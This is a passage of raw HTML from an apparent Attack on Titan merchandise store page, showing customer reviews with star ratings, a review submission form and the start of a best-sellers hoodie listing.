  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Amy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 6, 2025</div>
                        <p class="mt-2 text-sm">Reliable in all conditions, never disappoints.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Fiona   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 6, 2025</div>
                        <p class="mt-2 text-sm">The item was nice, shipping took a little longer but arrived before the deadline.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://attackontitan-merchandise.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="240" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="743">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-survey-corps-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/1996/conversions/73720_0-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Hoodies - Survey Corps Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-survey-corps-hoodie" class="capitalize hover:underline leading-3">Attack On Titan Hoodies - Survey Corps Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="725">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-mikasa-ackerman-black-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/1977/conversions/16220084_0-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Hoodies - Mikasa Ackerman Black Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-mikasa-ackerman-black-hoodie" class="capitalize hover:underline leading-3">Attack On Titan Hoodies - Mikasa Ackerman Black Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
